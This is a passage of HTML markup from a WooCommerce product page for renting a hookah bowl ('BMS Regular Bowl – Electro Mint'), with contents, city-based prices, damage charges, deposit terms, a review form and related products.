						BMS Regular Bowl – Candy Crush					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	BMS Regular Bowl – Electro Mint
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></p>
<div class="woocommerce-product-details__short-description">
	<p>What You&#8217;ll get in this :-</p>
<ul>
<li>1 BMS Regular Chillum (Clay/Mitti chillum)</li>
<li>3 Coconut Coal or 3 Pcs Magic Coals (We will call and confirm the same before the dispatch)</li>
<li>The flavours are pre-filled in the bowl.</li>
<li>Minimum delivery time is 45 mins to 1 hour.</li>
<li>Operation in Kolkata and Siliguri.</li>
<li>Damage Charges as below :-<br />
Glass Pot of the Hookah :- RS 1000<br />
Pipe or Hose :- RS 300<br />
Rubber or Tongs missing :- Rs 50</li>
<li>The security deposit of Rs 1000 per hookah is to be paid by the customer if the delivery address is a hotel,Guest house, PG, Air Bnb, Sahpoorji Pallon Ji in Rajarhat, Vedic Village or any unverified address like road pick up or collection from our premises.</li>
<li>The size, design and the colour of the hookah may vary from that of the image shown.</li>
</ul>
<p><em><strong>NOTE</strong> : (This Product is for Rent &amp; not for Sale. Customers will have to return it after the rental period. In case of any damage or loss of product a penalty fee is applied. For more information read our <a href="https://bookmysmoke.in/terms-condition/">Terms &amp; Conditions</a>.)</em></p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" method="post" enctype='multipart/form-data' data-product_id="10172" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_city&quot;:&quot;gurgaon&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1000,&quot;display_regular_price&quot;:1000,&quot;image&quot;:{&quot;title&quot;:&quot;22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:9341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,000.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inclusive of all taxes&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10173,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;title&quot;:&quot;22&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_city&quot;:&quot;kolkata&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:9341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inclusive of all taxes&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10174,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;title&quot;:&quot;22&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_city&quot;:&quot;siliguri&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:350,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:9341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;350.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Inclusive of all taxes&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10175,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Kiwi Gum&quot;,&quot;title&quot;:&quot;22&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png&quot;,&quot;data_large_image_width&quot;:&quot;1080&quot;,&quot;data_large_image_height&quot;:&quot;1080&quot;,&quot;srcset&quot;:&quot;https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-700x700.png 700w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-430x430.png 430w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-150x150.png 150w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-300x300.png 300w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-800x800.png 800w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-768x768.png 768w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3-860x860.png 860w, https:\/\/bookmysmoke.in\/wp-content\/uploads\/2022\/08\/22-3.png 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_city">City</label></th>
					<td class="value cell">
																								<select id="pa_city" class="" name="attribute_pa_city" data-attribute_name="attribute_pa_city" data-show_option_none="yes"><option value="">Choose an option</option><option value="gurgaon" >Gurgaon</option><option value="kolkata" >Kolkata</option><option value="siliguri" >Siliguri</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Clear options">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696cb9bcbd890">BMS Regular Bowl – Electro Mint quantity</label>
	<input
		type="number"
				id="quantity_696cb9bcbd890"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="10172" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="10172" />
	<input type="hidden" name="product_id" value="10172" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" rel="tag">BMS Regular Single Bowl For Rent</a><span class="meta-sep">,</span> <a href="https://bookmysmoke.in/product-category/rent/" rel="tag">Rent</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_city">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						City					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Gurgaon</p>

							</span>, <span class="wd-attr-term">
				<p>Kolkata</p>

							</span>, <span class="wd-attr-term">
				<p>Siliguri</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="10172">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;BMS Regular Bowl – Electro Mint&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bms-regular-bowl-electro-mint/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bookmysmoke.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-804" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9256 status-publish last instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9256">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-candy-crush/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Candy Crush">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/20-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hookah Candy Crush" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/20-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/20-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/20.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-hookah-candy-crush/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9256"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-hookah-candy-crush/">BMS Regular + Hookah &#8211; Candy Crush</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>550.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;550.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-candy-crush/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9256" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9256" data-product_sku="RH001-1-18" aria-label="Select options for &ldquo;BMS Regular + Hookah - Candy Crush&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9256" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9260 status-publish first instock product_cat-bms-regular-hookah-kit-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="9260">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-hookah-electric-mint/" class="product-image-link" tabindex="-1" aria-label="BMS Regular + Hookah &#8211; Electric Mint">
